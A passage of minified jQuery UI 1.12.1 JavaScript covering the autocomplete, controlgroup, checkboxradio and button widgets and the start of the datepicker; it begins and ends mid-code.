0):(clearTimeout(this.searching),this.close(n),this._change(n),void 0)}}),this._initSource(),this.menu=n("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(t){t.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,this.element[0]!==n.ui.safeActiveElement(this.document[0])&&this.element.trigger("focus")})},menufocus:function(t,i){var u,r;return this.isNewMenu&&(this.isNewMenu=!1,t.originalEvent&&/^mouse/.test(t.originalEvent.type))?(this.menu.blur(),this.document.one("mousemove",function(){n(t.target).trigger(t.originalEvent)}),void 0):(r=i.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",t,{item:r})&&t.originalEvent&&/^key/.test(t.originalEvent.type)&&this._value(r.value),u=i.item.attr("aria-label")||r.value,u&&n.trim(u).length&&(this.liveRegion.children().hide(),n("<div>").text(u).appendTo(this.liveRegion)),void 0)},menuselect:function(t,i){var r=i.item.data("ui-autocomplete-item"),u=this.previous;this.element[0]!==n.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=u,this._delay(function(){this.previous=u,this.selectedItem=r})),!1!==this._trigger("select",t,{item:r})&&this._value(r.value),this.term=this._value(),this.close(t),this.selectedItem=r}}),this.liveRegion=n("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(n,t){this._super(n,t),"source"===n&&this._initSource(),"appendTo"===n&&this.menu.element.appendTo(this._appendTo()),"disabled"===n&&t&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(t){var i=this.menu.element[0];return t.target===this.element[0]||t.target===i||n.contains(i,t.target)},_closeOnClickOutside:function(n){this._isEventTargetInWidget(n)||this.close()},_appendTo:function(){var t=this.options.appendTo;return t&&(t=t.jquery||t.nodeType?n(t):this.document.find(t).eq(0)),t&&t[0]||(t=this.element.closest(".ui-front, dialog")),t.length||(t=this.document[0].body),t},_initSource:function(){var i,r,t=this;n.isArray(this.options.source)?(i=this.options.source,this.source=function(t,r){r(n.ui.autocomplete.filter(i,t.term))}):"string"==typeof this.options.source?(r=this.options.source,this.source=function(i,u){t.xhr&&t.xhr.abort(),t.xhr=n.ajax({url:r,data:i,dataType:"json",success:function(n){u(n)},error:function(){u([])}})}):this.source=this.options.source},_searchTimeout:function(n){clearTimeout(this.searching),this.searching=this._delay(function(){var t=this.term===this._value(),r=this.menu.element.is(":visible"),i=n.altKey||n.ctrlKey||n.metaKey||n.shiftKey;(!t||t&&!r&&!i)&&(this.selectedItem=null,this.search(null,n))},this.options.delay)},search:function(n,t){return n=null!=n?n:this._value(),this.term=this._value(),n.length<this.options.minLength?this.close(t):this._trigger("search",t)!==!1?this._search(n):void 0},_search:function(n){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:n},this._response())},_response:function(){var t=++this.requestIndex;return n.proxy(function(n){t===this.requestIndex&&this.__response(n),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")},this)},__response:function(n){n&&(n=this._normalize(n)),this._trigger("response",null,{content:n}),!this.options.disabled&&n&&n.length&&!this.cancelSearch?(this._suggest(n),this._trigger("open")):this._close()},close:function(n){this.cancelSearch=!0,this._close(n)},_close:function(n){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",n))},_change:function(n){this.previous!==this._value()&&this._trigger("change",n,{item:this.selectedItem})},_normalize:function(t){return t.length&&t[0].label&&t[0].value?t:n.map(t,function(t){return"string"==typeof t?{label:t,value:t}:n.extend({},t,{label:t.label||t.value,value:t.value||t.label})})},_suggest:function(t){var i=this.menu.element.empty();this._renderMenu(i,t),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(n.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var n=this.menu.element;n.outerWidth(Math.max(n.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(t,i){var r=this;n.each(i,function(n,i){r._renderItemData(t,i)})},_renderItemData:function(n,t){return this._renderItem(n,t).data("ui-autocomplete-item",t)},_renderItem:function(t,i){return n("<li>").append(n("<div>").text(i.label)).appendTo(t)},_move:function(n,t){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(n)||this.menu.isLastItem()&&/^next/.test(n)?(this.isMultiLine||this._value(this.term),this.menu.blur(),void 0):(this.menu[n](t),void 0):(this.search(null,t),void 0)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(n,t){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(n,t),t.preventDefault())},_isContentEditable:function(n){if(!n.length)return!1;var t=n.prop("contentEditable");return"inherit"===t?this._isContentEditable(n.parent()):"true"===t}}),n.extend(n.ui.autocomplete,{escapeRegex:function(n){return n.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(t,i){var r=RegExp(n.ui.autocomplete.escapeRegex(i),"i");return n.grep(t,function(n){return r.test(n.label||n.value||n)})}}),n.widget("ui.autocomplete",n.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(n){return n+(n>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(t){var i;this._superApply(arguments),this.options.disabled||this.cancelSearch||(i=t&&t.length?this.options.messages.results(t.length):this.options.messages.noResults,this.liveRegion.children().hide(),n("<div>").text(i).appendTo(this.liveRegion))}}),n.ui.autocomplete,a=/ui-corner-([a-z]){2,6}/g,n.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var t=this,i=[];n.each(this.options.items,function(r,u){var f,e={};if(u)return"controlgroupLabel"===r?(f=t.element.find(u),f.each(function(){var t=n(this);t.children(".ui-controlgroup-label-contents").length||t.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),t._addClass(f,null,"ui-widget ui-widget-content ui-state-default"),i=i.concat(f.get()),void 0):(n.fn[r]&&(e=t["_"+r+"Options"]?t["_"+r+"Options"]("middle"):{classes:{}},t.element.find(u).each(function(){var f=n(this),u=f[r]("instance"),s=n.widget.extend({},e),o;"button"===r&&f.parent(".ui-spinner").length||(u||(u=f[r]()[r]("instance")),u&&(s.classes=t._resolveClassesValues(s.classes,u)),f[r](s),o=f[r]("widget"),n.data(o[0],"ui-controlgroup-data",u?u:f[r]("instance")),i.push(o[0]))})),void 0)}),this.childWidgets=n(n.unique(i)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(t){this.childWidgets.each(function(){var r=n(this),i=r.data("ui-controlgroup-data");i&&i[t]&&i[t]()})},_updateCornerClass:function(n,t){var r="ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all",i=this._buildSimpleOptions(t,"label").classes.label;this._removeClass(n,null,r),this._addClass(n,null,i)},_buildSimpleOptions:function(n,t){var r="vertical"===this.options.direction,i={classes:{}};return i.classes[t]={middle:"",first:"ui-corner-"+(r?"top":"left"),last:"ui-corner-"+(r?"bottom":"right"),only:"ui-corner-all"}[n],i},_spinnerOptions:function(n){var t=this._buildSimpleOptions(n,"ui-spinner");return t.classes["ui-spinner-up"]="",t.classes["ui-spinner-down"]="",t},_buttonOptions:function(n){return this._buildSimpleOptions(n,"ui-button")},_checkboxradioOptions:function(n){return this._buildSimpleOptions(n,"ui-checkboxradio-label")},_selectmenuOptions:function(n){var t="vertical"===this.options.direction;return{width:t?"auto":!1,classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(t?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(t?"top":"left")},last:{"ui-selectmenu-button-open":t?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(t?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[n]}},_resolveClassesValues:function(t,i){var r={};return n.each(t,function(u){var f=i.options.classes[u]||"";f=n.trim(f.replace(a,"")),r[u]=(f+" "+t[u]).replace(/\s+/g," ")}),r},_setOption:function(n,t){return"direction"===n&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(n,t),"disabled"===n?(this._callChildMethod(t?"disable":"enable"),void 0):(this.refresh(),void 0)},refresh:function(){var t,i=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),t=this.childWidgets,this.options.onlyVisible&&(t=t.filter(":visible")),t.length&&(n.each(["first","last"],function(n,r){var u=t[r]().data("ui-controlgroup-data"),f;u&&i["_"+u.widgetName+"Options"]?(f=i["_"+u.widgetName+"Options"](1===t.length?"only":r),f.classes=i._resolveClassesValues(f.classes,u),u.element[u.widgetName](f)):i._updateCornerClass(t[r](),r)}),this._callChildMethod("refresh"))}}),n.widget("ui.checkboxradio",[n.ui.formResetMixin,{version:"1.12.1",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var r,i,u=this,t=this._super()||{};return this._readType(),i=this.element.labels(),this.label=n(i[i.length-1]),this.label.length||n.error("No label found for checkboxradio widget"),this.originalLabel="",this.label.contents().not(this.element[0]).each(function(){u.originalLabel+=3===this.nodeType?n(this).text():this.outerHTML}),this.originalLabel&&(t.label=this.originalLabel),r=this.element[0].disabled,null!=r&&(t.disabled=r),t},_create:function(){var n=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),n&&(this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this.icon&&this._addClass(this.icon,null,"ui-state-hover")),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var t=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===t&&/radio|checkbox/.test(this.type)||n.error("Can't create checkboxradio on element.nodeName="+t+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var r,i=this.element[0].name,t="input[name='"+n.ui.escapeSelector(i)+"']";return i?(r=this.form.length?n(this.form[0].elements).filter(t):n(t).filter(function(){return 0===n(this).form().length}),r.not(this.element)):n([])},_toggleClasses:function(){var t=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",t)._toggleClass(this.icon,null,"ui-icon-blank",!t),"radio"===this.type&&this._getRadioGroup().each(function(){var t=n(this).checkboxradio("instance");t&&t._removeClass(t.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(n,t){if("label"!==n||t)return this._super(n,t),"disabled"===n?(this._toggleClass(this.label,null,"ui-state-disabled",t),this.element[0].disabled=t,void 0):(this.refresh(),void 0)},_updateIcon:function(t){var i="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=n("<span>"),this.iconSpace=n("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(i+=t?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,t?"ui-icon-blank":"ui-icon-check")):i+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",i),t||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var n=this.label.contents().not(this.element[0]);this.icon&&(n=n.not(this.icon[0])),this.iconSpace&&(n=n.not(this.iconSpace[0])),n.remove(),this.label.append(this.options.label)},refresh:function(){var t=this.element[0].checked,n=this.element[0].disabled;this._updateIcon(t),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),null!==this.options.label&&this._updateLabel(),n!==this.options.disabled&&this._setOptions({disabled:n})}}]),n.ui.checkboxradio,n.widget("ui.button",{version:"1.12.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var t,n=this._super()||{};return this.isInput=this.element.is("input"),t=this.element[0].disabled,null!=t&&(n.disabled=t),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(n.label=this.originalLabel),n},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(t){t.keyCode===n.ui.keyCode.SPACE&&(t.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(t,i){var u="iconPosition"!==t,r=u?this.options.iconPosition:i,f="top"===r||"bottom"===r;this.icon?u&&this._removeClass(this.icon,null,this.options.icon):(this.icon=n("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),u&&this._addClass(this.icon,null,i),this._attachIcon(r),f?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=n("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(r))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")},_attachIconSpace:function(n){this.icon[/^(?:end|bottom)/.test(n)?"before":"after"](this.iconSpace)},_attachIcon:function(n){this.element[/^(?:end|bottom)/.test(n)?"append":"prepend"](this.icon)},_setOptions:function(n){var i=void 0===n.showLabel?this.options.showLabel:n.showLabel,t=void 0===n.icon?this.options.icon:n.icon;i||t||(n.showLabel=!0),this._super(n)},_setOption:function(n,t){"icon"===n&&(t?this._updateIcon(n,t):this.icon&&(this.icon.remove(),this.iconSpace&&this.iconSpace.remove())),"iconPosition"===n&&this._updateIcon(n,t),"showLabel"===n&&(this._toggleClass("ui-button-icon-only",null,!t),this._updateTooltip()),"label"===n&&(this.isInput?this.element.val(t):(this.element.html(t),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(n,t),"disabled"===n&&(this._toggleClass(null,"ui-state-disabled",t),this.element[0].disabled=t,t&&this.element.blur())},refresh:function(){var n=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");n!==this.options.disabled&&this._setOptions({disabled:n}),this._updateTooltip()}}),n.uiBackCompat!==!1&&(n.widget("ui.button",n.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(n,t){return"text"===n?(this._super("showLabel",t),void 0):("showLabel"===n&&(this.options.text=t),"icon"===n&&(this.options.icons.primary=t),"icons"===n&&(t.primary?(this._super("icon",t.primary),this._super("iconPosition","beginning")):t.secondary&&(this._super("icon",t.secondary),this._super("iconPosition","end"))),this._superApply(arguments),void 0)}}),n.fn.button=function(t){return function(){return!this.length||this.length&&"INPUT"!==this[0].tagName||this.length&&"INPUT"===this[0].tagName&&"checkbox"!==this.attr("type")&&"radio"!==this.attr("type")?t.apply(this,arguments):(n.ui.checkboxradio||n.error("Checkboxradio widget missing"),0===arguments.length?this.checkboxradio({icon:!1}):this.checkboxradio.apply(this,arguments))}}(n.fn.button),n.fn.buttonset=function(){return n.ui.controlgroup||n.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))}),n.ui.button,n.extend(n.ui,{datepicker:{version:"1.12.1"}}),n.extend(p.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(n){return e(this._defaults,n||{}),this},_attachDatepicker:function(t,i){var u,f,r;u=t.nodeName.toLowerCase(),f="div"===u||"span"===u,t.id||(this.uuid+=1,t.id="dp"+this.uuid),r=this._newInst(n(t),f),r.settings=n.extend({},i||{}),"input"===u?this._connectDatepicker(t,r):f&&this._inlineDatepicker(t,r)},_newInst:function(t,i){var r=t[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return{id:r,input:t,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:i,dpDiv:i?y(n("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(t,i){var r=n(t);i.append=n([]),i.trigger=n([]),r.hasClass(this.markerClassName)||(this._attachments(r,i),r.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp),this._autoSize(i),n.data(t,"datepicker",i),i.settings.disabled&&this._disableDatepicker(t))},_attachments:function(t,i){var u,r,f,o=this._get(i,"appendText"),e=this._get(i,"isRTL");i.append&&i.append.remove(),o&&(i.append=n("<span class='"+this._appendClass+"'>"+o+"</span>"),t[e?"before":"after"](i.append)),t.off("focus",this._showDatepicker),i.trigger&&i.trigger.remove(),u=this._get(i,"showOn"),("focus"===u||"both"===u)&&t.on("focus",this._showDatepicker),("button"===u||"both"===u)&&(r=this._get(i,"buttonText"),f=this._get(i,"buttonImage"),i.trigger=n(this._get(i,"buttonImageOnly")?n("<img/>").addClass(this._triggerClass).attr({src:f,alt:r,title:r}):n("<button type='button'></button>").addClass(this._triggerClass).html(f?n("<img/>").attr({src:f,alt:r,title:r}):r)),t[e?"before":"after"](i.trigger),i.trigger.on("click",function(){return n.datepicker._datepickerShowing&&n.datepicker._lastInput===t[0]?n.datepicker._hideDatepicker():n.datepicker._datepickerShowing&&n.datepicker._lastInput!==t[0]?(n.datepicker._hideDatepicker(),n.datepicker._showDatepicker(t[0])):n.datepicker._showDatepicker(t[0]),!1}))},_autoSize:function(n){if(this._get(n,"autoSize")&&!n.inline){var u,f,e,t,i=new Date(2009,11,20),r=this._get(n,"dateFormat");r.match(/[DM]/)&&(u=function(n){for(f=0,e=0,t=0;n.length>t;t++)n[t].length>f&&(f=n[t].length,e=t);return e},i.setMonth(u(this._get(n,r.match(/MM/)?"monthNames":"monthNamesShort"))),i.setDate(u(this._get(n,r.match(/DD/)?"dayNames":"dayNamesShort"))+20-i.getDay())),n.input.attr("size",this._formatDate(n,i).length)}},_inlineDatepicker:function(t,i){var r=n(t);r.hasClass(this.markerClassName)||(r.addClass(this.markerClassName).append(i.dpDiv),n.data(t,"datepicker",i),this._setDate(i,this._getDefaultDate(i),!0),this._updateDatepicker(i),this._updateAlternate(i),i.settings.disabled&&this._disableDatepicker(t),i.dpDiv.css("display","block"))},_dialogDatepicker:function(t,i,r,u,f){var h,l,a,c,s,o=this._dialogInst;return o||(this.uuid+=1,h="dp"+this.uuid,this._dialogInput=n("<input type='text' id='"+h+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.on("keydown",this._doKeyDown),n("body").append(this._dialogInput),o=this._dialogInst=this._newInst(this._dialogInput,!1),o.settings={},n.data(this._dialogInput[0],"datepicker",o)),e(o.settings,u||{}),i=i&&i.constructor===Date?this._formatDate(o,i):i,this._dialogInput.val(i),this._pos=f?f.length?f:[f.pageX,f.pageY]:null,this._pos||(l=document.documentElement.clientWidth,a=document.documentElement.clientHeight,c=document.documentElement.scrollLeft||document.body.scrollLeft,s=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[l/2-100+c,a/2-150+s]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),o.settings.onSelect=r,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),n.blockUI&&n.blockUI(this.dpDiv),n.data(this._dialogInput[0],"datepicker",o),this},_destroyDatepicker:function(t){var r,f=n(t),u=n.data(t,"datepicker");f.hasClass(this.markerClassName)&&(r=t.nodeName.toLowerCase(),n.removeData(t,"datepicker"),"input"===r?(u.append.remove(),u.trigger.remove(),f.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)):("div"===r||"span"===r)&&f.removeClass(this.markerClassName).empty(),i===u&&(i=null))},_enableDatepicker:function(t){var i,r,u=n(t),f=n.data(t,"datepicker");u.hasClass(this.markerClassName)&&(i=t.nodeName.toLowerCase(),"input"===i?(t.disabled=!1,f.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):("div"===i||"span"===i)&&(r=u.children("."+this._inlineClass),r.children().removeClass("ui-state-disabled"),r.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=n.map(this._disabledInputs,function(n){return n===t?null:n}))},_disableDatepicker:function(t){var i,r,u=n(t),f=n.data(t,"datepicker");u.hasClass(this.markerClassName)&&(i=t.nodeName.toLowerCase(),"input"===i?(t.disabled=!0,f.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):("div"===i||"span"===i)&&(r=u.children("."+this._inlineClass),r.children().addClass("ui-state-disabled"),r.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=n.map(this._disabledInputs,function(n){return n===t?null:n}),this._disabledInputs[this._disabledInputs.length]=t)},_isDisabledDatepicker:function(n){if(!n)return!1;for(var t=0;this._disabledInputs.length>t;t++)if(this._disabledInputs[t]===n)return!0;return!1},_getInst:function(t){try{return n.data(t,"datepicker")}catch(i){throw"Missing instance data for this datepicker";}},_optionDatepicker:function(t,i,r){var f,h,s,o,u=this._getInst(t);return 2===arguments.length&&"string"==typeof i?"defaults"===i?n.extend({},n.datepicker._defaults):u?"all"===i?n.extend({},u.settings):this._get(u,i):null:(f=i||{},"string"==typeof i&&(f={},f[i]=r),u&&(this._curInst===u&&this._hideDatepicker(),h=this._getDateDatepicker(t,!0),s=this._getMinMaxDate(u,"min"),o=this._getMinMaxDate(u,"max"),e(u.settings,f),null!==s&&void 0!==f.dateFormat&&void 0===f.minDate&&(u.settings.minDate=this._formatDate(u,s)),null!==o&&void 0!==f.dateFormat&&void 0===f.maxDate&&(u.settings.maxDate=this._formatDate(u,o)),"disabled"in f&&(f.disabled?this._disableDatepicker(t):this._enableDatepicker(t)),this._attachments(n(t),u),this._autoSize(u),this._setDate(u,h),this._updateAlternate(u),this._updateDatepicker(u)),void 0)},_changeDatepicker:function(n,t,i){this._optionDatepicker(n,t,i)},_refreshDatepicker:function(n){var t=this._getInst(n);t&&this._updateDatepicker(t)},_setDateDatepicker:function(n,t){var i=this._getInst(n);i&&(this._setDate(i,t),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(n,t){var i=this._getInst(n);return i&&!i.inline&&this._setDateFromField(i,t),i?this._getDate(i):null},_doKeyDown:function(t){var f,o,u,i=n.datepicker._getInst(t.target),r=!0,e=i.dpDiv.is(".ui-datepicker-rtl");if(i._keyEvent=!0,n.datepicker._datepickerShowing)switch(t.keyCode){case 9:n.datepicker._hideDatepicker(),r=!1;break;case 13:return u=n("td."+n.datepicker._dayOverClass+":not(."+n.datepicker._currentClass+")",i.dpDiv),u[0]&&n.datepicker._selectDay(t.target,i.selectedMonth,i.selectedYear,u[0]),f=n.datepicker._get(i,"onSelect"),f?(o=n.datepicker._formatDate(i),f.apply(i.input?i.input[0]:null,[o,i])):n.datepicker._hideDatepicker(),!1;case 27:n.datepicker._hideDatepicker();break;case 33:n.datepicker._adjustDate(t.target,t.ctrlKey?-n.datepicker._get(i,"stepBigMonths"):-n.datepicker._get(i,"stepMonths"),"M");break;case 34:n.datepicker._adjustDate(t.target,t.ctrlKey?+n.datepicker._get(i,"stepBigMonths"):+n.datepicker._get(i,"stepMonths"),"M");break;case 35:(t.ctrlKey||t.metaKey)&&n.datepicker._clearDate(t.target),r=t.ctrlKey||t.metaKey;break;case 36:(t.ctrlKey||t.metaKey)&&n.datepicker._gotoToday(t.target),r=t.ctrlKey||t.metaKey;break;case 37:(t.ctrlKey||t.metaKey)&&n.datepicker._adjustDate(t.target,e?1:-1,"D"),r=t.ctrlKey||t.metaKey,t.originalEvent.altKey&&n.datepicker._adjustDate(t.target,t.ctrlKey?-n.datepicker._get(i,"stepBigMonths"):-n.datepicker._get(i,"stepMonths"),"M");break;case 38:(t.ctrlKey||t.metaKey)&&n.datepicker._adjustDate(t.target,-7,"D"),r=t.ctrlKey||t.metaKey;break;case 39:(t.ctrlKey||t.metaKey)&&n.datepicker._adjustDate(t.target,e?-1:1,"D"),r=t.ctrlKey||t.metaKey,t.originalEvent.altKey&&n.datepicker._adjustDate(t.target,t.ctrlKey?+n.datepicker._get(i,"stepBigMonths"):+n.datepicker._get(i,"stepMonths"),"M");break;case 40:(t.ctrlKey||t.metaKey)&&n.datepicker._adjustDate(t.target,7,"D"),r=t.ctrlKey||t.metaKey;break;default:r=!1}else 36===t.keyCode&&t.ctrlKey?n.datepicker._showDatepicker(this):r=!1;r&&(t.preventDefault(),t.stopPropagation())},_doKeyPress:function(t){var r,i,u=n.datepicker._getInst(t.target);if(n.datepicker._get(u,"constrainInput"))return r=n.datepicker._possibleChars(n.datepicker._get(u,"dateFormat")),i=String.fromCharCode(null==t.charCode?t.keyCode:t.charCode),t.ctrlKey||t.metaKey||" ">i||!r||r.indexOf(i)>-1},_doKeyUp:function(t){var r,i=n.datepicker._getInst(t.target);if(i.input.val()!==i.lastVal)try{r=n.datepicker.parseDate(n.datepicker._get(i,"dateFormat"),i.input?i.input.val():null,n.datepicker._getFormatConfig(i)),r&&(n.datepicker._setDateFromField(i),n.datepicker._updateAlternate(i),n.datepicker._updateDatepicker(i))}catch(u){}return!0},_showDatepicker:function(t){if(t=t.target||t,"input"!==t.nodeName.toLowerCase()&&(t=n("input",t.parentNode)[0]),!n.datepicker._isDisabledDatepicker(t)&&n.datepicker._lastInput!==t){var i,s,h,r,f,u,o;i=n.datepicker._getInst(t),n.datepicker._curInst&&n.datepicker._curInst!==i&&(n.datepicker._curInst.dpDiv.stop(!0,!0),i&&n.datepicker._datepickerShowing&&n.datepicker._hideDatepicker(n.datepicker._curInst.input[0])),s=n.datepicker._get(i,"beforeShow"),h=s?s.apply(t,[t,i]):{},h!==!1&&(e(i.settings,h),i.lastVal=null,n.datepicker._lastInput=t,n.datepicker._setDateFromField(i),n.datepicker._inDialog&&(t.value=""),n.datepicker._pos||(n.datepicker._pos=n.datepicker._findPos(t),n.datepicker._pos[1]+=t.offsetHeight),r=!1,n(t).parents().each(function(){return 